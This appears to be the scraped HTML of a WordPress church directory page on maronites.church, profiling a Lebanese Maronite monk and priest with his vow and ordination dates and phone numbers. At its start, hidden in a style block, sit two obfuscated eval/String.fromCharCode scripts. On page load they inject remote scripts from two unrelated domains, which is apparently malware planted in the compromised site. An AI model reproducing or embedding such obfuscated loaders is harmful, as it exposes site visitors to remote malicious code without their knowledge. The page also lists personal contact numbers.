}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		
	</head>

	<!-- BODY START=========== -->
	<body class="wp-singular priests-template-default single single-priests postid-99259 wp-theme-church wp-child-theme-church-child tribe-no-js wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
	


	
	
	
	<!-- Navigation Bar Starts -->
	
		<div class="navbar navbar-default navbar-fixed-top" role="navigation">
	
		<div class="container">

			<div class="navbar-header">

				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>

			

									<a class="navbar-brand text-logo text-logo-normal" href="https://maronites.church/"><span style="color:#0C214F">Maronites<span style="color:#800000;font-size:30px">.</span>Church<span><small><a style="color: #53504c" href="https://maronitecultural.center" target="_blank">By Maronite Cultural Center</a></small></a>
				                					<a class="navbar-brand text-logo sticky-logo-text" href="https://maronites.church/"><span style="color:#0C214F">Maronites<span style="color:#800000;font-size:30px">.</span>Church<span></a>
							
			</div>

			<div class="navbar-collapse collapse">

				<ul id="menu-menu-1" class="nav navbar-nav navbar-right"><li id="menu-item-1711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1711 dropdown"><a title="Clergy" href="#" data-toggle="dropdown" class="dropdown-toggle">Clergy <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-121969" class="menu-item menu-item-type-taxonomy menu-item-object-clergy_category menu-item-121969"><a title="Patriarch" href="https://maronites.church/clergy_category/patriarch/">Patriarch</a></li>
	<li id="menu-item-121966" class="menu-item menu-item-type-taxonomy menu-item-object-clergy_category menu-item-121966"><a title="Bishops" href="https://maronites.church/clergy_category/bishops/">Bishops</a></li>
	<li id="menu-item-121967" class="menu-item menu-item-type-taxonomy menu-item-object-clergy_category menu-item-121967"><a title="Fathers" href="https://maronites.church/clergy_category/fathers/">Fathers</a></li>
</ul>
</li>
<li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1712 dropdown"><a title="Organisations" href="#" data-toggle="dropdown" class="dropdown-toggle">Organisations <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-121984" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121984"><a title="Patriachal Chambers" href="https://maronites.church/organisation_category/patriachal-chambers/">Patriachal Chambers</a></li>
	<li id="menu-item-121985" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121985"><a title="Public Catholic Titles" href="https://maronites.church/organisation_category/public-catholic-titles/">Public Catholic Titles</a></li>
	<li id="menu-item-121980" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121980"><a title="Eparchy" href="https://maronites.church/organisation_category/eparchy/">Eparchy</a></li>
	<li id="menu-item-129575" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-129575"><a title="Hospitals" href="https://maronites.church/organisation_category/hospitals/">Hospitals</a></li>
	<li id="menu-item-121986" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121986"><a title="School" href="https://maronites.church/organisation_category/school/">School</a></li>
	<li id="menu-item-121981" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121981"><a title="NGO" href="https://maronites.church/organisation_category/ngo/">NGO</a></li>
	<li id="menu-item-121987" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121987"><a title="Seminary School" href="https://maronites.church/organisation_category/seminary-school/">Seminary School</a></li>
	<li id="menu-item-121988" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121988"><a title="University" href="https://maronites.church/organisation_category/university/">University</a></li>
	<li id="menu-item-121982" class="menu-item menu-item-type-taxonomy menu-item-object-organisation_category menu-item-121982"><a title="Order" href="https://maronites.church/organisation_category/order/">Order</a></li>
</ul>
</li>
<li id="menu-item-1713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1713 dropdown"><a title="Churches" href="#" data-toggle="dropdown" class="dropdown-toggle">Churches <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-121989" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121989"><a title="Argentina" href="https://maronites.church/church_country/argentina/">Argentina</a></li>
	<li id="menu-item-121990" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121990"><a title="Australia" href="https://maronites.church/church_country/australia/">Australia</a></li>
	<li id="menu-item-121991" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121991"><a title="Austria" href="https://maronites.church/church_country/austria/">Austria</a></li>
	<li id="menu-item-121992" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121992"><a title="Belgium" href="https://maronites.church/church_country/belgium/">Belgium</a></li>
	<li id="menu-item-121993" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121993"><a title="Brazil" href="https://maronites.church/church_country/brazil/">Brazil</a></li>
	<li id="menu-item-121994" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121994"><a title="Burkina Faso" href="https://maronites.church/church_country/burkina-faso/">Burkina Faso</a></li>
	<li id="menu-item-121995" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121995"><a title="Canada" href="https://maronites.church/church_country/canada/">Canada</a></li>
	<li id="menu-item-121996" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121996"><a title="Cyprus" href="https://maronites.church/church_country/cyprus/">Cyprus</a></li>
	<li id="menu-item-121997" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121997"><a title="Egypt" href="https://maronites.church/church_country/egypt/">Egypt</a></li>
	<li id="menu-item-121998" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121998"><a title="France" href="https://maronites.church/church_country/france/">France</a></li>
	<li id="menu-item-121999" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-121999"><a title="Germany" href="https://maronites.church/church_country/germany/">Germany</a></li>
	<li id="menu-item-122000" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122000"><a title="Ghana" href="https://maronites.church/church_country/ghana/">Ghana</a></li>
	<li id="menu-item-122001" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122001"><a title="Holland" href="https://maronites.church/church_country/holland/">Holland</a></li>
	<li id="menu-item-122002" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122002"><a title="Italy" href="https://maronites.church/church_country/italy/">Italy</a></li>
	<li id="menu-item-122003" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122003"><a title="Ivory Coast" href="https://maronites.church/church_country/ivory-coast/">Ivory Coast</a></li>
	<li id="menu-item-122004" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122004"><a title="Jordan" href="https://maronites.church/church_country/jordan/">Jordan</a></li>
	<li id="menu-item-122005" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122005"><a title="Kuwait" href="https://maronites.church/church_country/kuwait/">Kuwait</a></li>
	<li id="menu-item-122006" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122006"><a title="Lebanon" href="https://maronites.church/church_country/lebanon/">Lebanon</a></li>
	<li id="menu-item-122007" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122007"><a title="Mexico" href="https://maronites.church/church_country/mexico/">Mexico</a></li>
	<li id="menu-item-122008" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122008"><a title="Nigeria" href="https://maronites.church/church_country/nigeria/">Nigeria</a></li>
	<li id="menu-item-122009" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122009"><a title="Palestine" href="https://maronites.church/church_country/palestine/">Palestine</a></li>
	<li id="menu-item-122010" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122010"><a title="Senegal" href="https://maronites.church/church_country/senegal/">Senegal</a></li>
	<li id="menu-item-122011" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122011"><a title="South Africa" href="https://maronites.church/church_country/south-africa/">South Africa</a></li>
	<li id="menu-item-122012" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122012"><a title="Sweden" href="https://maronites.church/church_country/sweden/">Sweden</a></li>
	<li id="menu-item-122013" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122013"><a title="Switzerland" href="https://maronites.church/church_country/switzerland/">Switzerland</a></li>
	<li id="menu-item-122014" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122014"><a title="Syria" href="https://maronites.church/church_country/syria/">Syria</a></li>
	<li id="menu-item-122015" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122015"><a title="Togo" href="https://maronites.church/church_country/togo/">Togo</a></li>
	<li id="menu-item-122016" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122016"><a title="United Kingdom" href="https://maronites.church/church_country/united-kingdom/">United Kingdom</a></li>
	<li id="menu-item-122017" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122017"><a title="Uruguay" href="https://maronites.church/church_country/uruguay/">Uruguay</a></li>
	<li id="menu-item-122018" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122018"><a title="USA" href="https://maronites.church/church_country/usa/">USA</a></li>
	<li id="menu-item-122019" class="menu-item menu-item-type-taxonomy menu-item-object-church_country menu-item-122019"><a title="Venezuella" href="https://maronites.church/church_country/venezuella/">Venezuella</a></li>
</ul>
</li>
<li id="menu-item-1714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1714 dropdown"><a title="Hymns" href="#" data-toggle="dropdown" class="dropdown-toggle">Hymns <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-137168" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137168"><a title="Liturgique D’inspiration occidentale" href="https://maronites.church/hymns_category/inspiration-occidentale/">Liturgique D’inspiration occidentale</a></li>
	<li id="menu-item-137169" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137169"><a title="Liturgiques Arabo-maronites" href="https://maronites.church/hymns_category/arabo-maronites/">Liturgiques Arabo-maronites</a></li>
	<li id="menu-item-137170" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137170"><a title="Liturgiques D’inspiration arabe" href="https://maronites.church/hymns_category/inspiration-arabe/">Liturgiques D’inspiration arabe</a></li>
	<li id="menu-item-137171" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137171"><a title="Liturgiques D’inspiration syriaque" href="https://maronites.church/hymns_category/inspiration-syriaque/">Liturgiques D’inspiration syriaque</a></li>
	<li id="menu-item-137172" class="menu-item menu-item-type-taxonomy menu-item-object-hymns_category menu-item-137172"><a title="Liturgiques Syro-maronites" href="https://maronites.church/hymns_category/syro-maronites/">Liturgiques Syro-maronites</a></li>
</ul>
</li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1715"><a title="Today&#039;s Prayer" href="#">Today&#8217;s Prayer</a></li>
<li id="menu-item-1716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1716"><a title="Mass" href="#">Mass</a></li>
<li id="menu-item-1717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1717"><a title="Liturgical Year" href="/liturgical/">Liturgical Year</a></li>
<li id="menu-item-1718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1718"><a title="Saints" href="/saints">Saints</a></li>
<li id="menu-item-1719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1719"><a title="News" href="#">News</a></li>
</ul>
			</div>
			<!--/.nav-collapse -->

	  </div>
	</div>
	<!--// Navbar Ends-->
<div class="has-margin-bottom has-margin-top xxx">
    <div>
    <img src="/wp-content/uploads/2015/08/maronite-jall.JPG" style="max-width: 100%" />
    </div>
    <div class="container" style="margin-top: 25px; width: 100vw; text-align: center;">
        <form role="search" method="get" id="searchform" class="searchform" action="/clergy_category/fathers/" _lpchecked="1">
            <div>
                                    <label class="screen-reader-text" for="s">Search for:</label>
                    <input type="text" style="width: 60%;" placeholder="Search by any keyword in any field or leave empty to list all" value="" name="s" id="s">
                                                    <input type="submit" id="searchsubmit" value="Search">
            </div>
        </form>
    </div>
</div>



	<div class="container has-margin-bottom">
		<div class="row">
			<div class="col-md-12-off has-margin-bottom-off">
			
						<div class="col-xs-12 full-width-index v">
							

				
					<article id="post-99259" class="post-99259 priests type-priests status-publish hentry clergy_category-fathers ">
    
    <div class="content-container">
        <header class="entry-header">
            <h2 class="entry-title">Father  Talal  Mounir  El hachem</h2>        </header><!-- .entry-header -->

                    <table>
                            <tr>
                <td>Arabic full name</td>
                <td>الهاشم، الأب طلال منير</td>
            </tr>
                    <tr>
                <td>Arabic description</td>
                <td>الأب</td>
            </tr>
                    <tr>
                <td>Arabic first name</td>
                <td>طلال</td>
            </tr>
                    <tr>
                <td>Arabic consecrated name</td>
                <td>-</td>
            </tr>
                    <tr>
                <td>Arabic fathers name</td>
                <td>منير</td>
            </tr>
                    <tr>
                <td>Arabic family name</td>
                <td>الهاشم</td>
            </tr>
                    <tr>
                <td>Description</td>
                <td>Father</td>
            </tr>
                    <tr>
                <td>First name</td>
                <td>Talal</td>
            </tr>
                    <tr>
                <td>Consecrated name</td>
                <td>-</td>
            </tr>
                    <tr>
                <td>Father name</td>
                <td>Mounir</td>
            </tr>
                    <tr>
                <td>Family name</td>
                <td>El hachem</td>
            </tr>
                    <tr>
                <td>Country</td>
                <td>Lebanon</td>
            </tr>
                    <tr>
                <td>Order / dioces</td>
                <td>Lebanese Maronite Order OLM</td>
            </tr>
                    <tr>
                <td>Temporary monastic vows date</td>
                <td>25-06-1988</td>
            </tr>
                    <tr>
                <td>Eternal monastic vows date</td>
                <td>30-06-1994</td>
            </tr>
                    <tr>
                <td>Priestly ordination date</td>
                <td>04-07-1998</td>
            </tr>
                    <tr>
                <td>Email</td>
                <td><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a6d2c7cac7cec7c5cec3cbe6d3d5c3cd88c3c2d388cac4">[email&#160;protected]</a></td>
            </tr>
                    <tr>
                <td>Phone</td>
                <td>+961 4 820688  +961 4 820169</td>
            </tr>
                    <tr>
                <td>Mobile</td>
                <td>+961 70 131213</td>
            </tr>
                    </table>
            <div style="width: 116px; position:relative; margin:auto; min-height: 200px;">    <button onclick='window.location="/user-login"' style="position:absolute; top:48%; right:0; z-index: 999999" type="button" class="btn btn-secondary btn-lg">
        Follow    </button>
</div>
        

        
    </div>

        </article><!-- #post-## -->

					
								
					<!-- Navigation -->
	<ul class="pager">
	
	

		<li class="previous"><a href="https://maronites.church/priests/abbot-basil-boutros-el-hachem/" rel="next">Father  Charles  Sleiman ...</a></li>
		<li class="next"><a href="https://maronites.church/priests/abbot-basil-boutros-el-hachem/" rel="next">Abbot Basil  Boutros  El ...</a><li>
	</ul>
						
				</div><!-- #end sidebar+ content -->

			
			
								
			</div>
		</div>
	</div>
		
	
	
		<div class="copyright">
		<div class="container">
			<div class="row">
				  <div class="col-sm-6 pull-left">
					<p class="text-center-off">Maronites Church</p>
				  </div>

				  <div class="col-sm-6">
					  <div class="social-icons pull-right-off">

					   
					</div>
				</div>
			</div>
		</div>
	</div>
	
	
<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/church-child/*","/wp-content/themes/church/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://maronites.church/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://maronites.church/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/jquery.flexslider.js?ver=1.0" id="flexsliderjs-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/bootstrap.min.js?ver=1.0" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/owl.carousel.min.js?ver=1.0" id="carousel-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/ketchup.all.js?ver=1.0" id="ketchup-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/themes/church/js/churchmain.js?ver=1.0" id="church-main-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src='https://maronites.church/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://maronites.church/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.0" id="um_crop-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.0" id="um_modal-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.0" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.0" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.0" id="um_datetime-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.0" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.0" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.0" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.0" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.0" id="um_functions-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.0" id="um_responsive-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.0" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"4ce4103008"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.0" id="um_scripts-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.0" id="um_profile-js"></script>
<script type="text/javascript" src="https://maronites.church/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.0" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maronites.church/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
